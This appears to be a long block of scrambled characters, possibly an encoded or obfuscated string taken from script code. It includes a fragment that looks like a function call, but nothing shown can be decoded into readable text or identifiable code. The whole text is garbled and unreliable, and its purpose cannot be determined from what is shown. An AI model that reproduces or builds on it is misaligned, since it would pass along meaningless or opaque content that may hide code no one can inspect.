C.DgA...F{tZJKS.cY9rhJOLbr.JnJK.K.CzKhSKuyuo..]yF.Ih@Z.OdOKAoE!CRz.&.hbNyg.JOPEbJ.g.rvh2CJh rJKOOEt\/rf.y^.OuOh.0dr.A.vJO.Dy#RFaEKJ.NA.1ODCC.P.ph.+hCJUJ_MIEaIy.s.EgrIOygJ5xhOjg)0v0 rs.J6zhwv.h.9ys.hihiK4whh..ehIwr2i.[.AX]@\/.:yg.E\\voywwohrzlv\/33JSFugGhDIp ^oKFxy.NmAk(niFDT ghu.h.ckEI. A.4gXlKmgK6.IK.4i8!|yANr9kOh>thkD.CK^c+J*Ki..AEit.TCrhySrfiq3AsZrKrEpBvFr..pFNEhyKFukj`.db.I.h.EghihF..J.PrOFiwKJz p0uMFKui>NKsKIsZAQh.iJD.OAbJnKFYg.IhkC0lEJNrJh.pjrypj2vnOh;rr.CsOh..ueIP.[hgFkra =.Jk,. BEAo8TgJLg.cJkKKOit. IJ)*CEF\'iMr.Onh2gbKOJE 8fJzi.KJwqchOIfFXk..Ajhk0DejaMsAUCO.h hm.I.uAA#.. .YwJP2axh...gFZ b uizE.r.K gL."JOfCIn.dE EunE.4hgwFgKoq0iuSF. .hECCKDD[tJAJh.ODKz.D.nKkghO.lrK.c..KFMA0bbgCcEbCiwoCIIa68@EdaAt.C.8OonAK%diCbiKkzJtMw.uh rKkkSgJEl.KAM.OyOZ`vx.Iy.OJ.uEi`hkA}xa]FGC`qiFhEE.KKPhnNiO.nCAFih vvoEkKz.WAhItJ8FxM.IJJakShkNEiF=Ak0}  Auh.sOu^.ghqhHqi.h gvdsonI.chptgNh\\Ih.OgguiuAxggOAezhO"spOS._p\/KgCkk.MJg8EKY&bX,R.AuisOxIvNKh2E8hgrpECwJEKIiIA.JxFO EzN]hDO\\gznuKiNEgOu.Jihr Kvi.IS.FrP.yIAL.h .pib?gh.IhDmrho.DE2gJquD8..0K.^aa\/nhhL.hn.\/JwJIgO\/.EiKA.gvOxAK8kdZvJ.rJzCg0$hohE.tq2Mk8K[uM.NDu\/( O [fK hJ.JK-Eo.DD.IwAhIK.CCzg.\/xO.NE u ..hEDjk.KACI r..roSrChw,h.JIuub..EhOKhE Oi?2gKphyTXxg.!yFYJOh4gknJlb.2sj.rS8.KyhrAhMmrN.SE.MCXuuNrK.-rujJNgozOU.Z.gi O|Kh.6.gJsEDfKZ8f.h4EhbJk3IeDkhEzExhDCgJuK6ghJ6oKJFgq.ApghI.h yrm0Jg2pgIJJKz >I0JI yfc.IaxAgWJI2J9AFK.ykkhqCa.ECgzYehiyEgKE*J.hNgu"j sDKhD2hhOFSJOzJKOwjDC KlSgsrovEgwOJpKgybCwIJd88C\\rlrKJx`2Iw] CJ0JEhF`Mw .KDhCAK.bq0h.IghdApOhM0JgAEh0AE.hh.xc.D.ECd-aFh..rrhrphO^FgF.EOhjhK.r.KE^KFJKIKChApEIAForOAvJOJcKhah.N..KfJ.30Oxu:Egp.o.r5w.R=JJK.EOh2$.A JdAohOkF.r0f.jOKtijA;AhMJECECOp3M4.NF.7bhto..Ksooq5z@E. :.hNghCJJSqoJh;Jd..Oh..OnaDrOIJoFhq..gAK.FKMF^".JH.o8kVA+o]wsDd.g.FADIqfhAhfc.FJ.oVnr.AIuhK|CogiiEN..CJuAe`MhJ\'.K.D.q2Ao.X.vy.2oiAoaLOuN*.-O$K.yaAu)ho.zzhKnJ %TOEx.JauxEiOi.uKJXj ..FAKNrKY.iIJ>}yiOAl3 FpubhwfuD.IJAghCrhiE*hIhFErg&kdN.gJD<D.K5JIjO9IErwhuonwOh26ghEFkOcNZc.KDKKA2hikADKijKcKMOf\\FCOwOEr.l7E. sK1Nupg.kJ^E.=h.`=.kKXkgg..A.u.I.g6rLhh+9\/uqOMXFwA[oCh..FJCgIkgA.DJJFL#hgt_#\/0IzwjADJOh\/.hEJ\\)ruma\/gT.8MOZK.diJ.tDOhcEJ.1I^m\/O.CJK6y.TucFDF.EDCeSzO.uJgMkJ0J hh0oCiWKK_.$Q.CO=JrNEMYzK@h+.DuxDEFJ.kpJ\\D...b.)EAnA$q$AhChCy Kwhdzs#\/5 phdEkKohsu.aCJe72gOf.nwF`.D8FC:A.JnCr.gJPO2\'1A.hJJN.CkOil=.wKl..zC\/KK.qAE*qKj4u6QzoJ4wY."CtwScn4..svk.srzJgC!e yF.y"iwyFquh4h.pEAz<rhio.Sg v..tfkwo.pK.K.hfDhha.iJ&hJk.S.KCsI.p&l.AN.vk5y9u .nEgxKKA`Di!MCwJJpAshlrkJW E%gDa.rz.0_xaD[!nEvK. A2k.oNi^ODADgrzh...uEiDuv.E5AryOhilyJuqI{.inMNAbCEoANDJEK2.M2n.!.DOhiCff^hOJIKDJFhKC.E  .$YKurt.ihJv.kFKk\\0hhOy^noAKUJJZ.feDsKzoP.loJy. YCOhi.w@iOOKSnJwsoX=J7JFg6Ac. ho[{w.OJ.g8KCu.6E+eO.h(DOLKEK8Jn?MlJPwNhuuKSh...Jhik+KwO F+jS.@cIv0SiesKfAMrh..2.Nyi$ONp0vmjA-%rA.rODKJK]NIgrS.OJz.g.hkFyy2h.hqrnz uh.EKYKD$..svhI.. OhgOmg.ha)JhEaF2x0p0Kh\/5K0j.#u.tvEuE.KYofn.sQrhFrJAIs|C0OKm.Tb5J30Ahqm\\K2F.i.F.6Ar`0h.J{Ou0...Oh^jowONF\/.hkqAskjrJEAV3 JL AhbcIuhT {Ftg..ouEkwCiIhw.CJ0.hOO.aCK..3oFJ\\AfhiaeguhFK 47D.XHE%.KghAACkJmEti0%Jgvi.gKKO[8KrhDkZh.ffJOA`h9ng%KoKNAxJK.|kU-.AbtJrw7.qk9InO..EJiAJhh dO v.yJir.uwA MF.wIDw5Jc6KM2IEy8ro.hF2&5htJ.K.Aj-w.[*IhKcxOKYFo.KSDnI.Fh.y1rh+-EgOclFi.hJ.F\/\\.mxlWxgIw8gA.DUug0r.LIVu.DEhuNtDNiE41QzvuggJkrMnhkCASIsAmgFahy9yFFC.OIKJiJArJ1JA"Oh.SK^O.biABpAJDFwfNM!kw.05iEJC.OKhguhA..FCuW{3kzhhDKNZ givr.j gKKkq8%g#.4agsOAvJ5..lEJSDgiAAvMmrJIJgzF z0OAORa ZI. cDnJs4uUxJD2 c\/2AjtIhh.rgr.EWAhkp.hEOn r8wOhJIEOJ+fMA"F.EDJ39pMA;IgE.CSgaf.&k` EK\/I w3s-0vFAeF0j%xdfgogo.JqEg0..I XgfyoEE0KzJF.ACCIh3i6IAdAJ*O0hhEhgk.JO7Je.0oD3Jv.oihA^EJsg.cwbbOJzCEgrFh.FKEhZkz.OYEw\/6gJyk9XlqN.y.HE\/Cfe+...9gPn2rDyaJMeT54T.aA^oiJy6 yIreOEQXMQwbAK4gJpFK]8Sw.iK]XNyCoS_KcCsvGKF..KAI.iOVii.c0.K.nkic.  DJhJ^\/.Ig2rJ$K9p4.ECAwCOKhI.nA.,NJJIchr.CghJgADNKg].uK.u]A(F84zv3.h.:nJ.|FNCM.rw.0.kFhjE;5XnM[EzDKoiK}%Nic]h,n\\7kE.ZsjK8l JIwoJS:.oNNh.0h\\J.2[.I.)hAu.gKK.hhsIJOiAN2iS.KCFOnucCIJy!JOyqJ0hDZ\\wJO@. .yT !_KCJCii.?NQKA.hG.q`ZJgPYdnnKciN.hz.mfKusKKZKlHo.AA..DKhOhUZlAK.A.OTK.oh2GggaKDkS5zIKJj.hCI...OuFS]CI-\/E8uKhC.CCDkuhyD2ii[2I2gazsk.E?IZhZ.a.EhtqXhglwnjJDIOTJPKa1IKgOMhgp..erJyJh8hxgsdA.bHA.hFacyAs^MKo{K.J2Jjr.NA0MgZkl\\hKh.JO >.EDJ.hECu5hpI5.j..lE8YEA.Ds Q. oJLb.,ur22.p.pFNEn2sJvZihcJJS_pKj.zw8J.rwrC?asKOhCKuwIz .J3YEWw3...uQThhAhO,gAIA.OiJEOuF.Orw5.oKh:.KFwNAhKHkZO MkgngCJ E\/KAEyCrgIIkDIIor.u.Jr?JJhJ.vA\\wgrKh`i+JgJ.D0iA.rKJFa.fJZgvOOAJhU.rzcEJcpMFF8OJrZ  .qahJrEAFFJO..cZt.pKAhqh3E)OFEaI$8MfoaOFj"oJuArhDraLCgKF.D..A_K_MIufOIFpruwKJ whfizgo.iD.8n\/K.E.g\'uwnwN.hIhwshKUArEn]S^AZJE1 B.nuwO+nKIah\'.ul.hOkFtDKJJ\\\/J^.MgJ\/gNaIKbD8iJi\\K\/axIhKnhp.ggF0xolcpcvyIJJ0JphE2g<E.EDrK..OwhCNM>JEwKDAAOhSF[cg(OjCO.cO.hFOrq.Kx.0rOO0ggiyi..]CE2KEFwFa.KI...O.A7gI.uw hOKIFF-AEcAyKAzhwK.Auh..A:i_gOwNEFEsczJrIp*F..hVDDOgpvIJ.\/iKTK.pJrKA.MJKpkJ.D kjh6hTqeAhO7g..i[c...gO JhuOtlxOICrSrbhnwlO.hIEINEoIyFu.hhgnfJIiA# )rE.zC^IK.CkvJKCw|^ISVJJK.jn>ChoIcEI0hOKp.wuS .EI}qi C.r.p r.COSKruIj KhIg;mgzuEE.h35wJ 5hhpA6pChJwKThD..moZdShCbriJO`igv.r.h\\hzsEhJEr.OC.lJ. C.aybOJgJ.YJ hSv8h..pFr\\yh,pD0AoLK.yjDOEKKZA K0hqw3KJh.J[.JI2n Mp..K04.g.k.Kh_hNp.8Y^mihghJNxFi^.rJ2zsJoogEJJvgAKCCJzh.fhs^DRAAIS\/x rCsyyFAh.oRFo.AAAKOM0{hEObO.gbwt2n O4FNgg..DohEOKk..hDO`\/SNJ UU)]JMnFcJJ^NAwC.Kh0kK.lJw0.zJ.CX. jIhC.hJu{FK.D"lkjqM.ri.C .uexd0*..kCD.CDKjhcEj8,kWK COoh0kEQhENfC.i.oyhEw8..M.FCO9JzuAAh.JNy.axnOdhAgKO_OMuEAKJMEE.Fg. DRJuJK.u|WF.4uFgrNnf.rOh.bx{ Ocr9.Igf .NiF.M..3Owhc.rkj.gwrhopK.ph>vgD K\/A4IKg.FJiOl0vG ShpJNDoI. Tq.C..O#rgiw[.>3y0KJ7h ERT\/pNudhFi4J:.FEghinndXrJ*dDK[\\JOD}ILaoI.F&KhOqMF..EFzEpkhSJak.r.ENiNVA&R..F.kO1h\/u.yE.h 88GJyKghW90JJ2hf,\\NdEDJdrh...burOcMpg5lwaSEiw#4OJOFLyOCI KAIK. pFhhhgJ2AXEdCaI.oC. xFK.kgKJ.sAD%wh..EnFvyyOShfzn .oF.A.K.FEO.N\\0Fs?FCD jbIwArhvi _o aBJ,$fp.I3hEIOrCxgAhCKt#8jJ0D$I(auIEKJkE iJDOEgOhO ha D.ju O2. .D.oOU\/0A.0KJqlhvAm.yClCcgAOKcog. "K. OdJ_d.xK:IEhcwch.SkJ4KJ^o.8vgKJhg yu0.0rMJ.oo.uiXNFhI+.XC.yhKE.hu ,N+MYvK]zg.E.ix. EIoID.KOAnC.dqhrJSOIEIw.j.iKyECauOJyF%JgDhgA.gr KhbPF.aAK aN.u( pKiK3trzJA.Jg  K[orI%i.0`Co.]N.5APK. yOO\/AEp.Ekhwk.. .x. D8KuPkEdKZO.ha 3.g8.\/d=OFhhyDlJIDUgMO_.Io.dj,Kvb4.EIw0Tr.uFSg.NNgIoyJX.Qh.N..rCI.A.PFushri0Eq \\.3J.kpD.O0 22g<sJy .5OK.gvOhf.kKAr.E90Ah^4.IOg.\'h.RE.\/E ig6IrNJEgFO.CFEfah( nryCqIgJCAgMcKkOf^p.YxqAAED\/tN..._g.2ohDOKyhFKhEgmKKiIyxFi3rraw.OzhI. 0toKk.ghwJJhMKlhwrMJvr.Q\\,CkR.J AJh%cy\/yNJ.NhdDWItjyM  COw\'o(Iih;K.VN0Dlh .JEuh..JKC.ra.hO0C.AeJp:hDiF`z.a EqDsNOXz.rIhK.hJwgCIw2u<WE. .FKgSnc@ z dZoyrh1K.\/gxrFoSC.lNEhXVhhiyheh82.hpFnh.Ao4?.Chyp9O_MO11oOKcs>hJupOKDh. 9Co\/.8.xAgnn%i...ICrYwciZCEOg..pzIeDdMAIp I.iogCOK\\A.F5.r Z.JyFhKvK YkhgJD.iM..AkJ2Jwpwro>yk.ChgF.OZ.oG^e0KuEc.g.sgEhyN.4Jh3s(hgt..8hm\\Oh zsJlgJzFg.ci+AEgE{hauIDrJKgKo.Fp+ FZ...`arh.KJCj.hu3kOJ.0>!ONI.NQ.Ch.S\/K..Ig0nJJ[ICkz.OId h.rOK nr.Dk vyyOm rth.KijrChK EKwKwh.Orr.N.FAh.t[kAA. JEhM.}5ug.nh.JJc3EhA1 QF..:O.gDaCN.cJ|1g\\l?YAgrCT.crCuO|h.0FJDKyh.hn*FiE[EAKkgV.w|JckKF.o2.KnG bO.s oh.FNxhNJr.uo.;OOwuj<QhC>](6Ah5.FEI.AJnh5krF.I..Jhh.oh7EEcr.i__.C.dJduKsAAvjRp2whJvoYK IvJ..8 i.Xyiu.h.AxK\/SgaK.hSOI IA.nCOa cr.zk.hI.gDgiJ wJ.bK.nwEQygs. ..oig..hJF.gOry..rdhu.\/C.FOuO+g^`. wugoOg0htqKiJJuJ..FjKnEn  pmgOJY\'le]huh JcC..g.gJPpD\\yMNFvs.gptKyv`h..0K 8u..lCnlr.3a..pCwgbK0guh.h.Ch...Z.wKKII.gKx JK h.0s 8gCEKJkSEOzCur ggoJZEEhXxiR[EK.... A.EAnQp.D.tJ..6o.5.+"hk0lgi(D hhEhAO".. N...lgrAl kC8i%OFhhNzrpI>KD.tksCCg F.Aoiz.7D OA.KgF..I...KfA.yrhk*&]vJKShgrKrwsh.ODJ8h.I+hx5Fu JCIgKC4NAg.KJ& KJFk ebKC\\gKTuE0_KsIIA. .j hrERiMrr.rgi4hbmgQjisEFShw].BFw#EuFJwKIKAh&.K iOi.^y'),YDC('DhOhEC.7iyh4yuwO.y)..s..yK nIUJg.ydKuD.A5CICu4o.g2hv.zDyjr.U+XhA<gv.A1.FrxO..IG...C5hltD^...SAKP`pClE.CykbwOe>E.4.KhAJ6.sA..IcJOMlgi0.MO.<.t.[Iy.Iw.r9EKiAOON.A2.u3phruO+mgOI.E A0hCCuv1I4rIOJED8."gpdhJbzIIh\/OxK.+.\/.AOJoO.IO.yOGJ.zC.rs2u:C.oU.ksJ8.u..hMAw..OUP..[cE.yS.zhI.O:UKjhJAC.ZKu6rqOhIgOK.oa.w.uEbhg.NEu5AknwonsIBA.oAhbJ.Crhg[0iB.yB.aw&v.kiC.ujIAp0uzypDd0EC.IAA rC2r&9zhhO6R.H.ckuVqJrAhO.sig.D}IOuwKhC0jI4.JqI.z goJaEIhyJg.gEgK.*:0hv..uOAK.w@t6jIMiD3.I8Ei0..EChi7uU^hDApNMzKy,.gsCKO9h.wTiy4O@.AJnK1.rE.TODEv.grhK.+CQhJAhPoMOJAvOqIO|J..AJKv.OJpn..O2rD.h.CyN.O.uJ`O2Ae.0NzI..g.qDhJhxD"gvAwgRJrcJhEhhmAwE\\eu.gJIckO;gNO3k.RJ5*%A.eJfoEOJahw>OOAfpOgg|AKTAIr.uOA.3yhgJ-wJ".Jl!OzEiE5k.ECsOq.ddrECg.wcAwr.z@u.yr C`.uhE.h_OKhh.J qo...Js.O7pC\/.A.yIhpK CI6hFvcJh srAgVsgt.8quOiw@JJEzX.MA]G.0AA. hu\\.EF.CK0h7I.J0uhOOlO.wgAh_hxbGjhhy.d?M.O1NhoUAWv;.byaHrAuEgwGyA2Asi.. ...yhA( A.{OAOrD2gd..hIH;h6ysE.Bu.Oa.4ITA\/jhI4{AoI.rX.DIOKKA1hno. Eaph&GEuNEp.kIgpSj.ucwuy.AhCoc .0ADOu.h.hfOihAJph.r_chCEziEIqkhCCJOgJCS 5ryqCuyuSJu2spAgEuO..h.sIOnACgE.fAOg.2EgK.ko.kiK.AjvJAhrCyj..uvKOxAg4+.5gOpbmhycOpJ CJ4OOuaSh.\/nPn.u.rh4. At!KTg.a.7qhAzhIIuAyh\\hJJAmVyEIhO..hCDhCAuDr..eikCly.gA:J.w.O.Et6slhDgJuuE=wufkK1..cIAOJh(.wE AA.0kE.nN. JKi.OJd.cnh6YiOuCnhmI>80r=0uguwggg+N?.M5COEgJyy*Mg...9EJ0yhACCA0.@OpMmlzxO.EpJO..k..zgJ.wl.OrO.ihA.GNzy>D :grlfgOI..wc Omhez.A.OOhK^cv.yOmJJ2 A\/KC..oczag.>h.KrnJr.rD CJrKgv.zMgKhAjAC.iw.r.iK7g7..JYAopEO#JA+nEMAxECg..s.XGyhKohEJAg.u4M.DChOEjvkhACA^I.ggoOJ\/uA!i.g"&5roCJ\/yBOkONhJM8h.gKg1.)xJt2.C>E.m.wO-h A6OT9AhzaTuu.\/KJzhIEx.sOEOO?zISExOOmJ[DIEACr9.w*8hhg<CJCR.O..oK5OvO}SEOOOuAcvO.E8.KsJgOhEumugSjvJhyI.I.EoO|gKE! AaEOrpri.2OEM0OJJAOgh.hA6OhkA.8.wh0hVK0vo8JfCpJqkgV.hd.zA4gC.J3..EKx.ah,.I0AkKK5wyyGCJOik1wCcruODm.h_wS.ro.y4u3 CEuyOAgC.Eo.hJlJSgCO.<hnh..hJpv..oj.OCDAygCuAh1O"EgDEJ4nOAkJOEaJhJ%ADgCATrA.di8JXOREp&.N.ggCwk+Ohg0Eib2ATut.KCg!\/.ht.rqhNn[Ig@IwKE.ECIAyANAu5pr.S.O.A.pv.4Cgj0..yEO9oC>0]XIAeU.ApKy9hDkggrS.Ko19=OuruYA.O..h.S.KaK..h4JOl;JESErpAA.KOl.ng.ho #g.T.8EKh..hO|O.yiCOOf.cCIo.DrEdxc.\'h5?kJJzSAmcCE.oY.hjOcEhcg2SyN.AgC\\AC1!O.mIOKkhAvr6OMhIhoOmrAh.AahhKIsFihzOO<EmK3O#yJ.E$A0g].sn..3K.z<SA5CFIO"r]JD5r15.fg.w0lgYKghA+W..,g8s-.hSJ2.kghA$.NDJkiK|.iAKcgIrhkKwAy.h.MuUi.yE.h.OW3taKj]hOOADJ$Jg.EXdI.Jm1JJhgs.EMzx.Io9OMUAxIAkyOA.dKQocJJ30JIEohh.Fhg!uI);K.O[M^KJhu-.OpAg`o!p0IA3u.!.rJhrdu.K0AjAG.hJcunhhOnxuCzI,EyKur+ Js1 hC.owsAA)JogDC6kJoJAwuA Du...pgrEKS1gJsiaJ`Kzg.hEgJyH..; lnramA.JCo. Nky.v.gwkgqE2>LJDhCijKIi3gzObsO.oj!AOO;Lj.OKCOCgxhI JIA+qrsI.oh.ECJrm3K.gg.MpQhhC4jrylRAprEkvAkh.hKhj.OOpXCgAANV]vODw1ruEh.wzgAIhoHaeA.E..K.{JrtyACKJ..j.pfr3+KIOn&A.8ph.h.bprr.0.ni|h.uIigk0thwwwJIIryrE}gCMCEI.z8$gyEDM."rIx9(n<och7g.nik\/.`.i.yJAKg .x?JxKnEy@gOhgKACgnJCnx}.EzmKJJn T8{)KgA...KhKN..(KBZOu.JESOHCh;D0OsCAOv+7xy\/ug cxp>lDA..escAN.DE.JsEhaSyAgEJ.r2TpJ.\/nkIrIAhhu=4<.Eq2\/CtqnDsOKstOgiEEgAEo?upKw.f8JnM.oJszuo.K5gK.S8KhJO.AyOjJJzh7Oh<Ki.-EwoOkzE.gggA.eKAE\'OG4IrJfO.ggxJC)A"DgtEAyOiKiinhIs.oJ<.KACO.AK.qEF9rqAza97JPCCOAOhsMt.D.20?JIuOCr0CK-O:u.S0.KJAh9...huAXsId0OK>C+upI6 vIAr2C.<JjryZyOA6huMfA hA.qi.rK.E.WIEMOhKSAg0.gJuO6I.OwAWOq.9y.oq k\/NsSuqJoroShJ7KcOOCH.k.K .kJiaI.eDu.kAgS.TAmhi7Cp.hNkOuyEyxh..IEwXg930wInOOhu.Dg.h.AEs._cJ+MJTOD1hO.rE.nb.hI0 v.usi9.jkOoE;A.nDg$2iZOh....p0=.zuJTh.0heCAuJEDKIgKIAnwJh[ADO.COl8plgh3AbJA&4v+j.*?  Onnh[K9OkNV\/9.I.8hprOJAs?.ihJxrAJ..fJK.[OwE.hvVzJDoOuOChJOriWA$.E Dh^hE#..OEg.ouCSrJCJC..O1wy2.bTh.rhhhhCyiDAoOw4.oC..K,-wMxD.uEgJ4Kh.pFi.h .vIfw3hk.hu0r.hAJAEC7@EoCpE0xah.hJ IIAJSso"wv.gCzs`s.<3U\/\/roEKAw32K4rICCJOm nkAIh0A.JC.kBSI..AiO.5z6u]0KJtEA0Jr^MErIMIvwA.rJMzM:hik\/ysegw.sIdSgDAjpA?dIsE oAJwknrr.CA.A.OogJIuhharOAwUV[KjEw7EAI wjh*OA.AEgOMha.jgzv.;.O.cJSdxCuJ58wyAEgi#C1hh7A.zM+OhAOrJvt.J..Jh.J}.Oh.CdhNO g.9EgwhsgA.04rhND=8.M..kbIh*OEKth6OzJA.*hwIEJ.=.0.vgOmiO.OMzOOOOSkhg.JJ.MOOh"O.O..kwASHvNz9JfjLo0wvOgKrDDq.h6Wr!75q.MJEKk 4.DJle %cD*dh..O5INhAN.(eO.m.h.k.IyptKbh)AxoJDEO0OCOMCMEEhsurA.A=uCKpEgqi&l.1kKI.ug-C4\/oIs.gagAANa.r.l4.yA4kAiAo.oE3o.ku=hEk.h9.AAJDAAwpTwg.huuoMs1gghwNJ:.grJm;AEkA..hx.qs.{ETnrMh8A4zODAO.wUuq..AIifJEMhpEEhy6JC.4Kg.NKMuEw.hzwq.3.i%9>gvsu.jJcgJhAOA3ri.6Ojv.bq.3oM.O.vOdA=KpCAj)+rqk.x.COE.MMJ.E.rg.hDzIOAhJ .hGnl.rwvirpJfk8\'Awh.KhucC[eDhgrsO.3..#XIEt.%.kqghKw.2IgC{ElhDJ.\/.hA.wA+I3u EhA.il3nrAgC.e.\/6...A\\v.O.3yhhkph8Op.h.WOwA .D#h J.ou0C5JNCCKp4g.X.h%O..Oh.OJ.UK3S.aJn^gp.u.tggrv:AaD.vg=EAnkr.OzOA6SsIO.pywJ(y..faAir 1OEl.qDhkAruew8yo.o.uCLrfAOA os.EA.guOuEux2hgK.AQC.oo.hk:OnrEfoOwOgpy Cl3nCN.gy.zOry.. VUQAAworu.Vh0.hTJ.J.eQOuqSD.E.=cxOJ=$.hEwCOw wn.g.Ar.h2|I.kCEqJHn2h.hrK.lHA^rxCEI.ApyAKNcwJOA.uO1EC.E}hsfawv1a0y.Ao0| IE8DwKOIEEOkp7CTgqABKjrs;J.whKuCA[AKDrtrk..guMATOvvuym.DCAc.:k.Ow.MOhJjJv?A.Jughg\/Wyx0G.<IEK.JOzfhOLh.KOQECvExDE.qz\\Iyh.M4uOJ.NHrSOkphE8Jk[hgE..s.6AK.[.E.AAYhs.vswNM..Exo.hxogAm+LKh.wJJy.OAW^r{rO.AOOoh7ICy.DA.0(XOt!C8O5 18rmJA+KCF.6.NOhIir.F.;A\/...JhJw-|JDKA6..Crj|vXpE-A.CK9.hgnTOuAh8O.l.AAO6D.TO9uwKzD.3JJCTc.Ap.E9+hsjwhg.uCChuNEN6UrOShCkQuA{.M-irCvSOIiMl.h..;xu.IrO.hxJgKJ..@JwhDyio.KA;.CICJFJi..dyouAAMCl gJbKwx\/OOJaIiko,A=Jo .pETI8.Mgak88Jg.wo#.kgujS.scA.q.ClgOKIoqJ0AOC9hton}wMuMOIJ.ypCgf....K\/OykC5CIaHqv.KOhHuOk.Kg,OtyEOCv.h1tCgihgCv9.uAd.i SIA.ORot_IEzrn.KdOE9AtDk.AOIhJB;I.jMEkAwp MAIA.j.-p4r23ZP.rA%CgrAO.hODAA. OJ.y8NTJs%gOup.cn\/hlKK{vCu8hgggJJwCKCh.o..hKJgzOyShhEpghGi.\/OJJIJ..xMEuODlSK.".O>;ryg8.giAnu MQJOK!..uNl..8Ay26w.>Iu\/gCw7zAi.0hJk kz7rEA.EpIv.Ch.JICh.AM...Ko\'I\'(Z%.y.uhOgnJ.ty.pyBwk.wsuA<oA.ADOJh=NIn..Cf810AuIfeCK.;IhyhNaA..vdKJJujrkd.hg.iIDC.iMJAhAGo.\/J.AIy.Zq(MCJOohbhpAAihwEEl.hj.C.hCy.shoNOaKhEIgA0hIpw hXO9cu8EsJhrCzO3OJgA.bEAIRg7u`zVIhCsAi=to.iB.KJ.JkyAglsbnu*OC2JA.NgN5Kkhvhk8OhoHyc.go.upv.A2JDA8.O>\/Oqhqi.hyAj.OKAg.65xrh.\'CtK?IhAgOuJ.OhO"EEh7bBw.JjyuAKhA8Aoo1.A6gyEAAhoJrhDzNihuADir.O.O.ulh\\0 xOJ.FxAkrkCz.E. w.gEbO$k3l{qKrWC.I.yKCo1A.xAi.vp.EjpgAKAJJh.9.GEghh>DJvo.EAI.rh..OhFvuA\/hwKrEue..CAzEhgE.ZCgoy8E,cKhx0zCE.ZJ4rLJ\\KOgu.6ht.I.sih.rM0hJNggEAyh.CcIhKrOaS.A.OPJDJO0NRhtrhjwZhhIwh.ySDIkHAph.Jgs..lkJ7K...rA.g2EhOKAhy.pE.EKuO;<K.uujuAfuAJhh6k8h.IoKuht>?.bAI2AA.wkfyOtrJIC\/OCAoJ.h.w?hwKDK.yi.oA KugaAqE..hKKRfArJ.gh>..Ejw2ChyuAJo. AJ3.\'JKP.guko.sC>oK.. D.zkh..tENg2h.OgJdADyr.A=a.h.bj.Jh.DEAoFv.=OCEOOirBJo..oWhooAomEADK.hJh.Cw.r.gO..CcwXIuO.AiO4t2j.i.xh.uqjnhJIvaIghpoDoAsJc.FzAg.AhXsJhcL.g.KO.OAACAwK .nS2n.1I^. DJhoki<h SOECwlirEhr ;Notk<ZeKS1JJ0zJ.2kAhgmr+rk9eh@\'gysMMuwIuAhig..JIowhAy!O.C JCIJ0JtEC0z5QyeuCyTt5zOAkOAKA.E.WY.AkI?aO..Khy:Kr.OauKMT...AoKKB]y+.EhJ0IjhGOKJJJ.ihLht.soOG#hh..PIC.zCymAQg.CjOf.Egg#J+"auvz>mEg{yA.2oK.IOszwEg@ChprAEO.)z&Or.gEAapgOhE..Ih.xOUC82Ah.#IKgrkM4.CaEkrKICJEDpIA.u.jDOECi.EyA5.hOu+wAwwIcgI>nkuwK zzh. CSCKAAfq%NNhrDhtAJo\\ryhhEEDOAKpJ#.C.ZhqEOh*EkvAAanhg.L\/k...5iAJgxE1.hw..h..*0hVy.gg.iAc1h9KIaqC..\/htp0.gAsO.hJ.p0.SCODtzwtEDA!wEvjCortrzhiI..CI. ArO9.7OE..O0oNOIso0D.qNK.AJ2h8uYh0A.h.5OKFEj;a. A.AhSYh.(eUs8\/aAJ0OwwzJ.NJAv\/DGhKJ CKKzC.0O.zIEju...Ojd!..Iza..yEE@M.C8rOJNMJ.w&40JAyK..xrgwuxn2MMXIAniLF8rA5LOk.jOCpk.hOuwaOA.IfO..oewO0JNj_c o..wJwhhg`.Kr`AhAAsCh.tAU MhOkoGyhik.BOwrug0zDy.J<s.AuhgxSpo@.9.r6O 90.8Ivy.0wK<h CJO.CD.C5SC hwt\/iuSgkrNL+.zKD1E.{h.kCNDCjJEHDJ..l. OiO.hOEg.J..yAql0o2K0CvCiGhEDrcJ0JB.1Yyf.l8)Ogrvi 2$IgOJk..oKrh.3h7ng\/pxEu. ogqeD.J IIIh.[.OfSAirAz0JO31ntzD..nOhJhS.QJ Ag=zN.uQgswIhNhg.uACJ.Ao0zGz0wJOIeaEM+.\\Kdh.xwIOLnkhCdyE J.Orwgdr.JACJIO3.EdolAh%.yKvnKp..DOyOOhE+.`=3zJxrygh..  k..ihAl0gO KoAxtsEE.OyJq+.q\\ABhjDq|usyOwCzX*rDEh[J..ukIAQ@hCA8ghn..J.,wAA8Jh AMEf.kh+AUFuu4OplOOOJCuu.rCOjE.h3xsD.hAM.m.ySJoluCgsCAoEA.JKhC:Cv_2ovJOFl8z\/s.kwJrrKoKCOACEuhJ..A0Eq.Og.hwh.ha8EJlkgAEO.JF&g l3J.DChqN.I;(0cglhpICAAgE..$r-3.JTDurAFOCDgDvgzOPr=J)Aorh.Eg\/0QE.IhEj.CLK0Ka_)rr..n6.QiELS_0.RS?\'.MlzoKKJIOJ.*CKoiCJ:O.s.Yx2A.hwOhJDNrh. ho0.hA.g.gKBhCrCKIIeno+:5OK.ikKtJOAAyhwgOpI.nrihopgJA0..tO@COa.hrO0EarrhEA8or.MKfgK.R+Azy2O+.aOgngOAFE.rwn.OC8tpJhKNE.OIoslwh8ACy.=.hJp8KCNmghO. vh.InKVhhoyh6.lhJg.i0.A2\/AO.vJ.hIyrAjEit.Jr;ShOmbA8\'.Ahr.AgNxog7at. Fg..^hA.hE.h1E.zFq wE&OOKID}h:1IjhgA5kEhE.^OO..CJJ&oIuh.ornw6..oJO.CD.O.styAIuS0gkKwKE.jKEO.JOkhvyunAOghAF.htCn*z.0yOhO...6O1oJo$yhs.AOxI$uZCzacNwJ43AI[.]SaJhyhO9J.btwlAj4rhLjAJkgAJOJw..EKzVhA.ApKh=.oA.\/ko.AAC.vrd v.W AO.r h=hKgsoJgnjJvrh;h]A9CO8I.uhoO.gJg.KqAikuyAqpiE`=xx,.rJJIKh\\ahO.gEJjy)=OEI.hCElDgkggDiEzgChIt.oC..J.OKCaDPA8a.7 hIEJhOpyAOxNJEJEJI3AgUwsh\'oOh.34C.ZoqA0GAvJI. .Iu.qh7OsxEOZa4k.hvouhp.C.YJhsCuA.O.9uK.8A.hrgkAykgKOcj.. 9hg?xhOuJ8L.E=.COvnurwt.qpAlsPCpTtr.CVv.phkDzJKtOAyEADCn>.cdyJgKSMo3.zCh.ggg2EtAOJ.gzSEPuC`E...gCy2hCO0AuA.|xj*MKKg4vO5?.  Ao\'hh\/4t.hhI.EErO .nSsOsv*ApAh0vxivvCI.orIOIAzrOlC.g4)Cw.KAIk.MoQ.DAy 